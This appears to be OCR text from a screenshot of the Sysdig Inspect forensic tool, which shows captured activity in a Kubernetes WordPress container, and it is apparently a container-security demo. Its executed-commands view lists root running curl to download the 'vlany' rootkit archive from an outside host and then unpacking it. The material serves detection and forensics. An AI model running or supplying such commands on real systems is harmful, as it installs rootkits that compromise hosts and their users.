 Sysdig Inspect
Terminal shell in container-2fc5c734-3071-419e-97b8-23186e7dc2e5.scap
Overview
Spy Users
Executed Commands
VIEWS
Sysdig Filter evt.rawtime >= 1525896001608017211 and evt.rawtime < 1525896003262134203
TIME USER SHELL Container Command
20:00:02.09689... 24415 k8s_wordpress_wordpress-1... sh
20:00:02.11223... root 24418 k8s_wordpress_wordpress-1... curl https://dl.packetstormsecurity.net/UNIX/penetration/rootkits/vlany-master.tar.gz -o vlany-master.tar.gz
20:00:02.59770... root 24418 k8s_wordpress_wordpress-1... tar xvfz vlany-master.tar.gz
20:00:02.60745... root 24425 k8s_wordpress_wordpress-1... gzip -d
Connections
Containers
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
Server Ports
Slow File I/O
Spy Users
System Calls
Threads
I/O STREAMS
SYSCALLS
TIME
RESET
duration: 1.65 s
14.51 s
16.17 s
Executed Commands
Net Bytes In
File Bytes Out
Accessed Files
Modified Files
Sysdig Secure Notifications
T
RED HAT®
OPENSHIFT